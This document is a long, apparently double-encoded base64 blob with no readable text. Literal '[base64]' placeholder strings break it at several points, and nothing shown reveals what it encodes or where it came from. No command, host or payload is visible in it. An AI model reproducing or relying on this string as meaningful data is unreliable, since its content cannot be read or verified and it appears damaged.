rFQdw5EmXMKDSsOUU8KuwrvCvsKsEBLCo1c3wrcVwpw6wrMyw6R5GsOvw5nCrDoELcOBLErDiMKjG1bDjENLWUDDnDzDs37DnMKmw4Z8wqBeGBnDlBAywpzCrMKzw41IO8KWTR7DnD3DqcOCw601WsO0w4hGc8O/[base64]/RDvChcKhwoApL8OEwqxwwoUiwoQqUcK3w5bCnMOtMBZeC8O1wr55w7/CpiBCEMOraWDCg8KkLcKNY8Kcw7Yew4lqfsKfP8K1PcKUw4TDlMKFw5DChsKuCRfCj8OIwrF9w4XDk31Mwr9uwpvDrQcmwrHDo2ZBwq7DmMK/HC4sOcK/w4hjaHbDsQzCgcKlwp0jw4rDpV3DgMOMw5ZNWFoCw51Bwr/DmMOtX8KnwoLDqcK9w6kJw5PCg8OCwrEHJ8K5wp8jw6bCoTgjLy0zw5fDqVgpw4bCg8Kkc8KXwp5bV8ObcsO5wrAQwr3DtsOqwpXDhQXDux/DhgLDpyXCp8OofE7CrsOkw5hsZFPDgCLCgn7DqDTDjAZZw77CgcKmOHxAwoksw7vDjsOVw5EfLcKjd8Klw70Aw4VSR8K8w63CvsOqw4cHXsORXFDClBTDksK+eX/[base64]/w7gJPGATwohFe8K0UArDosOCwqhvw7HCj8KyGcKyT8K8LcKNXcKFw4bDkMKgwpDDsyPCu8OrEcOJwrw4NnDDvgjCvsO8w7XCkMK+w5zCjFbCpcObwokSZMKwT8KVf3gwwrd6w5YVJlYFF8OZdQ/DuT/[base64]/CpC9VC8KsWxZuw6DDgFXDu8O3w75PwqHDu8OBIUJ6a8OCwoPDmsKwPMOdw6RAw4Yuw4FuNsO3w6fCscORw4jDgMKwwoYxAMOND2fCoxdqwqRlwr5LGMKLCyZ6Pi7CmcK/cipVNUp4wqUjwoPCoTjCg09Rwq0mKMOKRMOtwq1+TMODTUI7wofChMKHa8O+wr3DiidGO8Kqw6zCgsOtTgTDkMOMcsOmw7/DusKOLsO6bsO8wovCjGgdwpxDwpXCu19Uc8K6SCtaw73CtDDCocOseMOXcMK/[base64]/w5jDqcKiw4TCusKmw7J1GsO4wqwuwrrCuMKDCEoQw7rDhsKBwovChsKkAcKrw5gWDnJBw4FRwoZuJmBYw4wiDcKrwoMCEAHDilxPFFvDnMKew6rDpcKxwp9RaxvCpz3CtT7DkcOtBAfCpSrCpMKPw75Cwo/DssKES8KYwqgmGglgwqzCi8KHeTt0IcOfZMO9DmTCrMOwwo5JOcO6PhACw6fCocO3RMOew53CgmHCoks1YQ8kenDDuMKqwqHCiWkNTMOhM8OQw4/CvcOBF8Krw68NPMKSwoQzwqYWwqzDpsO/V8KmwrnDg8OsAMO7w7zDlMO9w6/[base64]/NTXCmsOEAR7CvQfDniwHwqM3fWTClH4jw7LDjCUUwpPCj8O9w5/CqhTDp8KOw5AYwqPDl8O/[base64]/Cph8qw7wzPCPCuQ7CsWzDucOCZFs9w5XDusOBw4rDhMK1wpTCr8OrLTTCjMKmw5jDqFoKwqfCl1XDlMO1XcK3wpjCk8KmXwzDrkfDusKXJsKNwo/CgUlTw7rCmMOYw61yAMKNBlrCtMK6aV50w4TCpzRtb8OxwrR+TsK1w5RWwrpTw6Y9wr5jVsOlw7nCjsK3wrnDg8KDAGzDs0DDsV/CmC1jwoXClQ15S8Kkw4dYSMKEAQEMXzh2DMKhwo7DgMKEwqfCvsKqScKGJkkfbMKfPUVLw4jDtsORw4DCsMOiw7Mdw4BSD8Ocw7nDvibDj0Eow7NOw4thwq3CvAEqOURNwqJFw67CjcK4RVI6WMO9w4MmPE1awqNRwocRBXEYwpnCuH/DhlM2Z8Kjb0bCpMOZaWBsKh/[base64]/Cv8KSPDbDvcOAwoDCgX8MeMOKXcOxw6IHPcOSw5fCiBItw5zCtsONPTPDnznClcKiw6PDmCLDomsmCsKkDBHCkCPCuMOzwoNYTsKGbzs/RsK6w6XCpRfDqsK8FcOUw7XDkcKewoUkfAjCoFjDnH4Rw6ZAwp3DjcK5w7jDocKxw5HCuzdzW8OqUWECVWnDmVANwp3DnnXCoEvChcOhwppJw4YCKsK5esObW8KOw5xPeT3DocKAw6BTd8OeWC/CtMK2w7rDn8OpUU/CiToZTcK+w6TCn27CmHLChBvCicKCMsOmw5J5JMO+eCUyC8Oiw73DmcKZwrhDdWPCi8OHwq7Cn2DCi0DDq0kSZMOOW8O/w5PCoMOmw4/Cqx3DkMKNVMO6L0TDusKqwpRZWELDjR7DrsK2fwp0wp5lw6ZXw6hJw4DCoMO4WMOSw63DsMOVWxdzwocDw6dfQ8KPAldPw49TwpvCmcOhYVZcJcKQwpHCrcKYw7PDnxwdW8OmJcKZAl0jUj3CpVE1w7TDpsOLwojDn8Kaw6rDu8OpwqJxwrjCsSQKwrp/JwBTGsO8w5fCh3/DmjjCn3J4w4zCs8KMU0bCrHlVT0TDq3zCn3Zdw5tEwoTCnsKAw4fDnA7Dg8Kmw5bDqcOVw4lkasO6R8OATTVaHic3VMK7w4h4wo1/woYsw4MVw617w5wXw6/DisOYGXJ7wodtPiTDhsKqQcOQw6TCscKgY8OmFSXDmzTCjMKmTzXCncK9wqDCpMOjesKAUcO2PsKBFSLDrcONSilowo9dCMKXw7MswrfCrMKTKDcGwroSHsO4QcK1AmXDvGLDg8K+LcObUcOodMKfTWN8w5wrwoV/[base64]/CmsOlZ1h5w7kqwod0woHCuU0lSGEJMcONwrNraifCo8K0esK0RMONw5x5wrDCrinChhrCgwfDo8OWEMKCVil+Qw8ZWcKxM8KjL8O5IjcEwpDCtyzCu8OSXsOWw4vCmcO2wpxaZsKaw5/ClTjCosKuwonCkQMowpMFw5PDusOhw6/ClXrDjUUnwrTCu8KDw5wZwoLDnDIPwp3CrHNYZcOKM8Oqwpcww7drw7PCrMO/Njxxw7d6w5jCpVvDvlvDnU7DmnsLw4ZmTMOGXmPDmRUfeFkFR8KQwrzCvDtDw7rDi8Oiw7zDhGdZEx8aw5LDs37Ds3ANIg5lbsKYwq4aWcO2w4rCihwCOsKew6jCncK6fMKMD8KWwp4Zb8KoHj4MZMOUw7PCvMKNwopFw5UWQHHCmCnDosKPw4rDgMO/NUJTVEw6PlLDqGLCii7DsgoAwovCiWzChSvCmMKew5oWwpkmH2BNesOyw6PDiRkswqHCoiJiwr/CpkElw6UOw4NbwqgAwqbCtMKdfcOUwqlJeWlQw43DhVzCpsKwVFZGworCtBwAHMKeIhcVMi9qK8O9wpfDpMKuXcKIwojDgB/Dpg3CoSYlw6jCsCXDmALDp8OQW2AOwoPDnjHDiQzCt8KyTxwrXsKQw6lbCx3Dk8KIw7TDgcKWfcOJwrYwfCkgSjDCiC/[base64]/CrsOyw5EYw5JfwoXClU1qw75Cwp3CqG7ChsKkw5HDg8KzXcOJwrpFIgJsw7DCv8O0w50Rw7TClMKJEwjDmxTDs2TCrcOXUMOBw6RFw7VUwr5Uw58nwpQXw57Dm8KRdMOnwo/CmMOnesOvWcO4bcK2N8KkwpPCmShJw5MOwq59wrHDhCvCu2bCpgrDmjfCgi7Cm3AsZ0YDwrjCgwzDuMKLJzZYBB/DrMKAbCLDs3/DtDHCvcKZw6TDv8KMCEfCkg46woEXw5RuwqpowoNjY8KHHRksDlTCv8KJw6h4w6gzB8OPwplxw7nDt1DCgsKsc8KYw7zCn8K1McKdwpXCusKNaMOXasKowofDtcOpwqYRw68/wq7DoUMawpfCiArDtMOywoVWw5PCo8OpUGjDv8OCGRbDpVTCq8KXDTLCgMO1w57Dq2YrwrpXw7NFPsKFMFUEcAoLw69AwrzDsBwXc8OBVsKxbsO7w4PCmMOcGQrCpMOqbsKdGcKpw6IXwqFLw6rClsOKw7FUwpvDh8KRwqUIwoPDrE/CsC4Bwp8ywrlYw7XDlAt1QsKZw5XDrsOzZHg3TsKrw5tSw5rDg10ywrTDhMOMwqXCmMK5wq7CqsK0GMKJwolpwrgPwohww73DuTY+wpzCowfCrUXDmEwKYMOEw40ew64RA8OqwrTDlMKjXz3CjikNYSLCt8KGK8O9wpnCigXCr3MKYMO/w4hiw5Z6ADcfw7DDqsKLJcO8asKowp5VwovDvEfDrsOwPjrDkxLCrsOYw51DOxzDv0ZZwqghw5UxKm7Dh8OEw5JRB1jCn8OwTgnDkGwYwqfCnB7DtVHDgjcfwrvDtTvDlARxKGFkw7rCvCLCncK1VR1zOMO1BAXDuMOpw6zCtQbCg8KldVF9w5RLwqF5WwvCpA/DkcKWw50Pw4bDl0zDgiggwo7DoClcUEggwpwjwr7CscOuw48GwoNEbMO4XyIoDQ8DNG/CpMOyw4lKwrJmw4TCg8Osa8KzacKMKF3CiVfDrcONXQsQOUJqwqdcA3/CicKpTcKKw7DCukTCu8OYwrvCi8KNw4/[base64]/CkyfDm8OKw6PDlMKeABTChsKQGDvCkCsQa8OOwqrDqMKEw5oIP2RbbEXCs8KMw7ozQ8O8F1vDkcKkbnLCnsO2w6BuecKHE8KnQMKAO8OMw7BBwpLDpRsFwqBZwqvDnxEbwpPCsHs/wr7Dh1F7IsOiwp5Bw7nDsHbCkkoQwrjDlcOMw7HCncOfw7xxM0hSVGjClxBId8K7OX/DhcODciltO8KbwqcEFBY9d8KtwprDsRrDpcOgRsOFVMOMPMK8w79/[base64]/DmcO7wqMxYsKdYMKDw7A5RsKgAsK+w7rCu1PDl8Orw5soYsK0ETkvBsOdw6bCusODw5vCnEZ0w51rwonCmkorHglVw4zCsRnDnm0zax8oLUdfw4DCiUZiDg1nfcKmw75+wrzCi8OQHMK6wr5bGsKPO8KmSXN2w4LDmhbDicKJwpjCp0/DiE3DiBMJQB0GfEoYRMK3wrRKwrVeMRo2w6HCqQF4wq7CompJw5NdZnbDlkMPw77DlMKiw4tBAknCn2TDqMKmDsKpwrfDsmc+P8KdwoTDn8KwIUgewpfCosOyfMOLw5HDqSLCk1UAVcO7wr3DgsODI8KDw5tGwoZNLy7DtcKzJwM/FzDCqAfDlsKNw5/DmsOTw7jCiMKzccKXwqfCpQHDkwbCmGoAwpDCssKTbMK4UsKJJwdewrY/wol5cAXCnUpGw4LCkXTCn0Bew4XDmyLDqAVDw4bCsyYww4gCwq3Cvj7DrmcBwp7DnDlmVCkuT3rDkWJ4T8K/D1PCv8OqGMOhwpgvTsKrwpbCgsKDwrfCmk3CkW0SMiQSEnk9w7/DnDpLTlbCu3IFwrHCnMO6wrRHIsO6wovDllkrRMKUETDCkHjClVkrwpbCmsKuEA9Gw4fClyjCsMOPJMKsw5oOwpsew5UNYsOsE8K5worDi8KTFCZow5fDh8OVw50adsO+w4PCsljCo8O1w6oOw5XDg8KRwqPDp8KDw4zDh8K9w7BWw4/[base64]/DqsKHM8KNL0DDn8KLw6LCuj7DpBg/[base64]/[base64]/CsC3DnlDCqsKxYh/[base64]/CkcK2DMO5V1fDqWItwprDnsO4w6/Do09swq3DjcKffsKXazJ3NB3DvVscYcKiwoHDglQUHAJwVyHCvk/Dqjg8wrM6H1vCvHzDh3JdJsOAwqPCgEfDtsOrbVAdw45JfGtEw4nDmcOCw7k4wpEhw4BCwqzDkS4IanLCqEwHQcKzHsKxwp3DjzjDmR7Duj8/fMKDwo9TWR7CusOawqzChwvCscO+w7nDmVpZK3vDvQTDpsO0wo1KwpbDsiwrwr7CuXsjw7DCmHprNsKEXsKAIcKWwppsw7bDsMOKBHXDlQvDsWvCl2TDmRzDm17ClyLCnsKMLsKnFsKbOsKAdlTCt15Bw7TCsjYpNG0MIA/DkWDDtT3CgcKeF1h8wrRawoxxw6HCusOFVkk2w4jChcK3w6HDgsK/[base64]/DpHvDn8KJXkZvwoPCh8OpwqMeN0Mvw4DDhH7CrcKuwpAjYsK+WcKMwpzDvG7CosO/woADw4tkUMKtwpk4Y8OKw4PDtcKGw5DDqEzCisOBw5lWwrAXwoorUMKew4srwojCvCRUOh7DoMOyw5AOSRs5wobDhTzCt8Kww6pww77DrwXDuwB/QGrDmUrDtngCGnvDvzLCuMKkwoDCssKrw6IBRsOgQMK/w6jDkTzCs0XDmRjChCnCuX/CucO1wqBTwpxiwrdSaCDDkcOJwoHCqcKMw53CkkTCk8KTw5VFGBIUwps2w6cSRxnCqcO1w7Qqw4p3Aw3Dt8KHUcKnLHodwrYMNE3ChsKYwqDDocOdXG7CnwPDucKodMKffcKew4LCn8KVIkxTw6DCmsK+JsKmMW/DiUHCucOgw4IOFG7DjjTCv8Oyw4jDvFEhaMOuw4gBw6Mjwq4NZQN7IhQAw7fDtAU5LcKgwoZ4wqg4wpvCg8KCw6zCin0HwpIXw4Rnbkhswrxdwp9Fwq3DqRkZw4LCqsOmw7BwXsOjZMOBw505wqDCijrDiMOYw6/DqsK5wr8AYcOlw4YEcMOcwpjDs8KKwpkcNcKWwoVKwo7DpQDCn8KGwpJvGcKDeHxEwpbCg8KiXMKYYEBJY8Ouw45DRsK+ZcKuw6IKKh8FY8O4BMKuwr58GsOZTsOyw5dWworCg0jDkMOUwo/Cv37DksKyBBjCmsOhN8KyMsOpw7bDoAV2dMKKwpnDmcKyMMOswrspw7jClg0Hw6sRbMKgwqTClsOrZsO/e3XDgUAcbB9qZA/CvjfDjcKYWFIXwpnDlWFwwqfCssKHw7bCvcKuXE/CvAjDvg7DsF9FOsOCGEogwq3Ct8O/DcOHE2gPR8Krw4Aew4LDm8OvXcKCThHDpT3CoMKsN8OaH8K3woYNw6LCvmk/SMKxw6ARwqFCw5NYw5B8w5sUwqHDgcKmWE7DoXhScnTCpX/CnUE0egIuw5cow7TDsMOiwq4gdsKoLWV9PcOOJcKBXsKhwqJIwpdTA8O/JUZzwrXCiMOGw5vDniVVWH3CvjRCCcKxQ1LCiHHDk33DuMKzfMOfw6zCgMOTfsOudUfDl8KSwrpiw4snQ8O4w4HDhBHCs8OjTCVXw4o5wpzCjQDDnn/[base64]/CtG/CmH0/[base64]/CnMK9FjrDiTbDnsKIwodowo8aWjzCgcK9QAJgERxuFxzCm052wrXDnMOYJsOpCcKARgI/w4F4w5DDicOvw6oFOsO0w4lXc8O/w4EDw6wNJTciw73Cl8Omwo3CvMO9ZsO1w4ROwpHDtMOqw6p4woItw7XDs2oIMCvDpMKQAsK9w51TFcKPUMK3PWzDiMOJbkcgw5jDj8KeTcKwTW3Cnh/DsMKBT8KHQcODUMK3w404w7fDjxJ4w7ojC8OxwpjCgcKvfS5lwpPCjMOtcMONe0BkwohPd8OOwowtH8KsKcKYwrkRw6DDtWA8JsKIKcKqL2XDvMO4QMOww4bCqwA2GloZXk4KXSgYw7rCiD9neMKUw67DicOVwpDDt8OOVsK/wpnCq8KowoPDqwhzKsOydSTClsOJwo0Dwr/[base64]/[base64]/[base64]/DlcOKw6E8w5XDkijDhg4UXVN4wrdwwq7DosONwowzwpfCugfCr8O8DcO+w43Dj8OufE7DtwfDiMOwwrYnTgcZw44GwpF1w5PCt0TDsCMPFMOEMwpBwrbCnRPCk8OyJ8KJEsO0IsKQw77CpcKyw5JBPzlrw43DhMOiw4vDu8K8w6YIWMKVE8O9w4lkwrvDs1TCk8K/[base64]/DocOlw43CtRDCt8Kawp1ow6vCg2TCrnlIw6VpGMO4LsKXLlrDicKFwroWI8K2XwwQVcKawpFqw7nCvHLDlsOIw7UMK1Ysw6c5EWxIw4Baf8O/JEjDo8KqdUbCg8KRCcKfPwPDviPCkMOiw57Co8K0FwZTw4ZAwolJElhQHcOxCcKiwoHCsMOWEW3DuMOjwrMnwoEbw4R1w4XCrcKLbMOHwpnDiWvDsTTCjsKwNsO9GDorwrPDssKZwqPCoy1Iw5/CvcKfw6w/NsOVO8O2f8O6CiErQsOBw6rDkl4EJMKbdkM1WyLCkmnDtMKJFXt2w4DDpXp4wrp5OS3CoQNqwozDkFrCsFgOd0NLw5DCkWpSe8OewqIgwpXDoRslw63DmwBtWcOwf8KLP8OSJsOBdW7Dqy0Fw7XDhzzDqgdAacK0w7UjwrzDrcOPWcO4H1rDksKzd8OtUcK/[base64]/ClcOYK3DCt8OgPcKUJMOpwpx8woRtV8K2w5HDjcOMUcOpAwHCtWvCncOnwpcmwo8Bw5dYw6fCmFzDqWfCqTvCqXTDpMOiV8OxwoHCmcOpwq3DtsO0w5zDtkIGBcOmf3HDkidzwojDrz9Tw5U/NnDDvUjCuTDDtsKeJsKGB8KZVcK+ewREMX0zw6sjE8Kew6PCmX00w5M0w4/DlMKJQcKVw4Bfw4jDnRPCqwEeCl/Dv2DCgwgVwqtMw6lQd0XCgcOdw5XCgMKcw7QOw6nDoMOTw6pewq8jTMOldcOjL8K/LsOew7LCpsOGw7nDosK/[base64]/ChcODasOJAsKuwqUldMOzwrVFIMKnwoYQCgITFHAFMEwrVMOjFXvCt2nCgyA8w4Z/wrXCpMO/EEwZw7xqXsKuwqnChcOCwqjCh8Kbw67Du8ONLMOLwrkowq3CoGnDr8KhbcKLRMOpcl3DkXFIwqYKbMOSw7LDlVNcw7hEYMKPVzjDiMOLw4RHwpHCuTMfwr/CqwVOw6XDrDgDwroSw6VsBHLCjsO8DMOEw6IKwpXCm8KMw7vCnGvDrcK5SsKMw7TCjsK6VsOgwqLDtl/Cm8ODFHbCv2dbeMKgwpPChcKKcCFdw4sdwqE8OWR8QMOkwrPDmcKswp3Cn1TCicOmw7RPGRnCoMK7RsKMwo7CqAQCwrjDjcOWwq4xQMOHwo9WVMKvNyHCucOKCCjDpXLCugLDkn/DisOkw603w6jDtnRINyMOw4rDrRHCvz5wZnAkXcKRDsKWUinDocOdMjRJeSzCj1rCjcOiw7cLwovDk8KnwqwIw5tqw6zCs1vCrcKbVUXDnXrDsEhNw5PCisKZw41bd8Kbw5/CiQI0w5nCqMKowp5Uw7/DsU82AsOFfXvDnMKHBsKIw6Qaw4RuOybCv8OZEy3Cqjx4wowGEMOZwqPDkH7ChsKHw4oJw6bCqjZpwqw7wqjDkSnDrGTDtsKxw6fCrwvDusKJwqTDssOwwq5CwrLDojdIDHxmw7ZgQcKMWsKpGsOPwrZUQA/[base64]/w6xrKMK/[base64]/[base64]/DosKATVNtFMOlw5JiRcOdw5LDn0vDjBRYwqYgH0c9w6ojASDCsnTCnT3CvsKRw4DChjEdNl/Co1A1w4rDm8K+PX9YOGrDszMndcKrwojCo2bCrQ3CocOSwrXDpRPDj1vClsOOwrDDuMK4ZcOgwqVQDWYce03Cs1/[base64]/MS4ZDMKMEMKfwoAow5wmwoU9VlFwez7DnC7CpsKOwpoKwrQowr7DmiICOlbDln4rM8KQNFZqR8KYDcKKwr/CkMOSw5TDmV8IcsOPwpDDg8OGSy7CoRIiwo7Do8OWM8KED046w5DDnhs5Hggdw60HwrcrHMO/F8KuNjjDkMKCRTrDqcObH3zDtcOFEWB/[base64]/CvDhNdsO0w71IIQshwrjCucKXOWHDrDZQcSdNRcKxYsORwoTDi8Otw6EdCMOOwqzDksOvwpwJBEsHRsKzw4lPWcKJBQrCmnDDrEURWsO5w4bDiE8Yb0I/wqnDhV8NwonDmHp3cSYzd8OQBCEAwrTDtlHCiMKhJMKEw6PClTpKwqJ8UE8BaHjCu8K/[base64]/wq01RMK/wowyw7dTGFsQw48+w7caRcOfNV3Dom7CqWdawr/DkMK9wrjCksKHw7bDkhvCvmvDmcKfQMK2w4vChMKuAsK9w6vCjgd6wq4REMKPw4xTwpxuwonCmcKmMcKkw6NtwpUdTjjDr8OrwoDDnx0Cw4zDscOqTcOdwq5kwpbDnE7DmMKCw6fCj8KDBx3DjB7DtsO3wro6wrTDmcK+woRMw4MYA2fComHCv1/[base64]/YcOiwr9twp8RCwdAUGQmV8Kqw5DDjhTCiSEmLUXCpMKZwqrDpMKwwpXCgsOSBxsLw7dhL8OuAGTDq8K/w4ERwp/CqcK+U8KTwo/CgiUZwrPCgsKyw5RvG09OwqTDgcKvcgVFR2bDvMOwwpfDgTRsLMO1wpPDicOjwqrChcKAMArDl0rDrcODPsOZw4pbUW0KbDfDpWE7wp/DpW5yXMO2wpPCi8Oyfj8Two56woTDnQLDn3UbwrMIQsKCCCF4w5LDugTCi1lkVmfCgTBDUsOoHMKHwpvDh2MTwqZ5A8ODwrHCkcKDOMOqw7jDusKCwqx1w5EHYcKSwo3DgMOSMSdvb8OVTcOaZsOYwqt2RCluwpc8wokXcCcgCCnDsmBWDsKLc2oGeEV/w5FdPsK2w4HChcOiJRcIw7N/JcKtEsOvwrItNljClHYRWcK1ej/Dn8KNFMOXwoYAO8O3w4TDhSQtw7oFw6d6MsKNPlHCssOFHsKlwpLDvcOSwoQbRGDCrlXDi2h2wqYDwqHCu8KyIRjDmMO6Mk/DmMO8SsK9BjzCkANVw7BIwrXCgg8uD8Oeahg0wrtZasKHwrPDrU3CllvDlyHChMOpwpDDjsKfU8OccUAnw4VMYX80Z8OVW3jDucKuCcKrw74/GCzDkCZ4Rl/DnsOSw6svSMOXbRZMwqsIwrIJwrNww5rDjFPClcO1ehsAbMO2QsOaQcOKa05fwoHDpWAMwowmWhXDjMOUwrc8BlA1woF7wqbCnMKtfMKCXTdpdVfCmcOGe8OdTsKeeGcaQBHDksK6TcKxw6zDkCzCi2JRYn/DiBc7WF9tw6XDkj/Djz/DrWbChMOiwqbDt8OkAsKiecO9wpNId3BdesKfw7HCucKoZMOkKxZUIsOOwrFhw5zDt3hQwrrCqMOLw74xw654w7zCsyvDhGfDuV7CncK9YMKgbzkSwqTDnH7DuDcrT0vCmRLCjsOjwrrDiMKHQGY+wq/DhsK0Z3zCl8O4w6xGw59WXsKKIcOLFcKrwoVLH8ODw5Bxw5HDrm5/NShEIcOgw6FEHMOYYxoiOXgvVMKJRcO8wqhYw5MXwowFacOba8KGfcOIfXnCihVJw6BMw53Cn8KAaTMUKsKtwqxsMG3DqX7CgXjDtTlgKx7CqA8dfsKQCcKBZnvCmcKBwo/[base64]/Cv8ORw5prw57DjMKLw6vCql7CqsOUw6omPz/DisOOWANmFcKmw7g1w6MLPihHwpc1wrYVe2/Cm1AvEsKQSMOQU8Kpw5wqwo8rw4jDmkxIE0zDqUZMw6hdKnsPFsKQw4DDlAUvZn/[base64]/CqUHDvH0bQMKxcShsw7HDgcKJZ8Oqw4x/w5Z5wq/DtCXDgcOxLcKPc3Jsw7UdwpoIYUkwwop7w5DCuBEbw6l4QcKRwq7DlcO7w41YXcK/Ej5DwqF2UcO+w6LCkSDDl2ImKF1/wqArwpnDjMKJw63DgcK+w5TDkMKlesOGwqDDmFsEGsK4UsKxwqVQwpbDuMOCbBrCtsO3KiPCnMOdesOWDS4Ow6vCrzrDilTCgMK/w6XCjMOmQCdcfcOkwqRFGnxywrnCtGcZPsOJw7LCosO1RhfCtC5wZwbCnwXDjMO9wo7CtBvCicKBw7HCuVbCjibCsk8GacORPmAVDkXDoAFUVFAAwp3ClcORIlVWVBfCrMOmwoEJJwo7RCHCmsOjwoTDtMKHw4DCtC7DksOew5/Cs3hXwoPDg8OOwpjCtMKofnbDmcKWwqZnw6UbwrTDgMOgwo9lwrAvEDlmPMOXNhfDtSrCosOLTsO4GcK3w4nDssODLMOpw5ocBsO6SRzCnz5xw6oXQsK3ZsKyL3kKw6UNPsKtEHXDiMKqBxfCgcKiDsO6cGPCoVx8PArCnwbCgFxGasOAd30/w7vDnhLDtcOHwooew5pBw5fDgMOZw4JzM1jDiMKRw7fDr0/ClsK+I8KSw7XDlhvCgUfDksOPw6TDsz1uDMKlIgbDuRXDqcKqw7HCpUlkKFLDl1zDiMOiVcKtwqbDuXnDvXzCl1tjw4jDr8OvcVLDmmAjTTzCm8O+RsKnVVXDq2bCicKfAsO+RcO/w4rCrwYbw4TDjsOuITI7w5jDpT3Du2pxwoxKwqjDimhfO0bCiAbChA4eOX7DiSHDolfCugfChBcCRiAYJFzDh1wOSlwpw7t+asOdQmoHQ2DDjkNhwo1eXMO/[base64]/[base64]/Dg21Aw6U3RcKSKMO2woPDmMOiTsKqb8OzwojCrsKdFcOiPcOkHcOwwpnCpMONw5tIwq/DgCMbw458wrAGw4Y6wpLChDDDmRnDqsOswpXCnWsrwozCu8O2FWQ8w5bDvXzDlC/DozjCr2VGwq5VwqhDw6xyTSw4RllwE8KtH8OVwrhVwp/Cg2gwIzMCwoDCv8O5NMOYeEgEwqfDu8KCw7rDg8O/wqMOw6DDicO9HcOnw7/CksO6NSoGw5zDlzHCumPCi3fClyvCr13Cp3ovT0M5w5NMwqbDlhFXwoXDvcKrw4fCtMOWwpElwpwcAcOPwoZVB3QPw4YlI8O2wqdgw40RCmNUw4MGeSvCjMOlJT5xwqPDuA7Du8KcwovDucOrwp/DmsKIM8Ksd8K1w64cBhl9LgLCjcK5VMOVTcKHM8Kxwr3DvhTCmSjDnnwBTnJ0Q8KFZCHDsBXDoF7ChMOTCcO4c8ODwpwXDgzDocO5w4DDlMKxBcKvwrNsw6PDtX3Clx53J2oiwp7DlsO5wqjCrMKJwoIFw59zF8KdRVHCssKYwrk/[base64]/wpbClsKcwq/DnMKCRjzDmGMmwrLCpsKaw6dtUxDCg2gIw7ZnwqfDlBxjIsO+ZRfDqcK1w5h5Uy0hc8OXwr4gw4nCr8O/wr4hwrnDpXIxw7ZQAMOxHsOYwpZSw47Dv8K0wofCn3RPeijDjFwubcOQw4PCvn0JcMOKL8KewpvCm3tSPSXDosKbDXnCmDoAcsOgwpDDoMODT0/DuT7Dg8KmNcKuMD/DlMKYN8Opwr/CoUViw6jDvsKbbMKwPMOBwprCuXcMazPDuzvChStow40jw5/[base64]/[base64]/DucKMDnPDuArDgAfDkB1Bwr0rwq14wqLCiw0RwqDDoktRw7PCpknCnULDhwLCpcKkwp8uw6LCvcORNg3CoGnDvzREFyTDn8OewqvCjsODGMKCw4QJwrPDrwUDwoPCkmhbacKow4bCgcKqBcK5wr0xwp/Do8OYRsKBwqvClD/ChMOyPHhfOxRyw4HCiBTCjMKrw6Msw6LClcKsw6LCmcKew7MHHD8Ww4MAwpxZJghXWMKoNwvCvy1zCcOGwqITwrdNwq/[base64]/CnMOWKC/Dn8OTZ8Ksw6rDqCHCqcKvHGhXwoAJwqrDvMKhw6c3BsKcdhPDqMOhw4TCj3XCmcOLT8OjwoVzDREBIQFaNREdwpbDicKoeX4ww7HDrRYvwoVIasKRw4DCnMKmw4XCr34wVwgrdhx/FTNWw4bCmAIKGMOPw7kLw7bDuDFRT8OyL8KbXsOfwoHCjMOXRU9CSCHDv1QsEMO9PHnCoQ4CwrLDpMObbsOlwqLDhXbDp8KvwqFvwr1CQMKPw7/CjcOOw65Rw4vDssKcwqLCgiTCiTzCqUnCrcKIw4rDsSrCj8O9wpnDg8OJL1xIw4JAw5J5fMO2YwTDocKKWgXCtcOycn/DhCvCvcKBLsOcSmJQwqzCrkwbw5wgwoVDwpDCtgvCh8OsLsKgwppObBtMIMOXQsO2EHrCrSNQw4ceSkNBw4rDr8KsMVbCj3jCmcKhXGvDpsKoNRNsJcOBw47CngMAw4HDrsKZwp3CsE06CMOKTxxAagcUw5QXQWAFVMO9w4lmF1ZeCU/ChcKgw7LCosKpw6V0dRkgwoDCsT/CmB3Dt8OOwqE8NMKlHnVWw75lOMKTwqoLNMOHw50Nwp3Dun7Ct8O4FcKBesOEQMKMfMOAQcOCw69tLC7DkinDnQ4qw4U2wq4peEwhE8KDYMO5F8OIbsOHaMONwrLCnFHCuMKAwp4TTsK6CcKVwpp8C8KbWcOwwrDDthw2wqYfSD/DmsKPfsO1HcOjwqlSw7TCqcOnNAtBYcKrLsOGe8ORGg9+bsKmw6vChhrDmcOewqlgK8K/Zlg8csKVwrDCosK0EcOewoQ8GMKQw60CfXzDvUzDjMKjw4xuX8Ozw4w0ESN6wqo5FMO7FMO0wq4/[base64]/w4LDkcOnwqbDlcOdPsOyw5sPSsObwqnDrCrDvMKlC8Kiwp1wwqPDl2U+ZzLDlsK5PEAwBMOoX2Z/BhjCuh/[base64]/ccOoK8O/C3LDuATDh8OvJzLCm8OwPAwqCcO/FhIYbsOIE3zDgsKnw5UBw5vCi8K7wqMpwoQiwo7DlE3Dg3vCrsKyPsKxACfChsKIAWTCt8KqdMKdw6g4w41SdGorw68iIx/CoMK8w4zDgWRHwrUHUcKRO8OgCsKfwpQOKVJqwqLDksKNAcK2w7jCrsObQVZQYMKsw4/DrcKSw6rChcKnCBjCrMOXw67CnVLDuCrCnRgxVD/[base64]/awpzwrt2WF7Cr8K9PhciDE00wqLCvh9LXMK7w6sKw4HCl8OxFzt6w4/DkGVCw7o+KG3Cmk93O8OBw5Nhw5LCs8ORXMONPT7Dq1FwwrDDtsKjXF5Rw6XCgmwhw6bCuXTDj8KWwrk5JsKjwqBrBcOOdRfDsR1LwoFow5UFwqzDiBLDssK2YnvCmTXDvyzDswXCpFp/[base64]/KQ49wo0YEcOzwqDDsAsWCAPCg8O5wrRQHMKBUUHDgcKFFE5UwrN2w4bDkhTDklZWADnCqMKuIcKmwotbcVV7Rl8sQsO3w4JzBMOFbsKARj9Cw5DDvsKtwpMrBk/CoRfCocKLNhJ8RcOsOhrCmFnCvGR4bzg3w6zCmcKKwpfCgCHDh8OqwooxGsK+w6bCtEnCvsKTc8Khw4kZPsK3wr/DoEzDlg/[base64]/Do8O0GDPDjkfDs8ONw5bCqTzCjcKMwphFwod0wo0GwqFjXcOebXnCp8OVTxdZDMKRw6taR3duw4cywo7DnHJlV8O/wrA4woZfasOUfcOUwrvDpMKWXi/CkTjClwbDlcOaLcOzwoEsOj/DqDTCoMOMw5zChsKiw7zCrFLCk8OTwqXDq8OowrPCucOAP8KMOmwWNiHCjcOlw4vDvz4XWg56J8OAZzwCwrbDhRrDvsOBw4LDj8OCw73DvDfCkB4Cw5nCpxzDlWc/w7bDlsKmW8KSwpjDtcKxw4MMwqU2w5DCiWk5w496w69bfcKpwprDo8OjEMKSw4vCkDHClcO9wpLCoMKTV2zCi8OhwpcAw5Rswqo7w74/w6LDtEvCv8K4w4bDjcKBw7bDgsOPw4V3wr3DhgnCimxcwrXDjSnDksOyKVxkCyLCo0X